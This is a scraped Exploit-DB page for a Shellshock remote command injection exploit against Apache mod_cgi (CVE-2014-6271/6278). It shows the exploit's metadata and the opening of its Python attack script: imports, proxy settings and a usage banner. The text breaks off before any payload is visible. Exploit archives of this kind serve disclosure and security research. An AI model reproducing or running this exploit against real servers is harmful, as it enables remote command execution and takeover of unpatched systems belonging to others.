 https://www.exploit-db.com/exploits/34900
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
Apache mod_cgi - 'Shellshock' Remote Command Injection
EDB-ID:
34900
CVE:
2014-6278 2014-6271
EDB Verified:
Author:
FEDERICO GALATOLO
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2014-10-06
Vulnerable App:
Copy
#!/usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>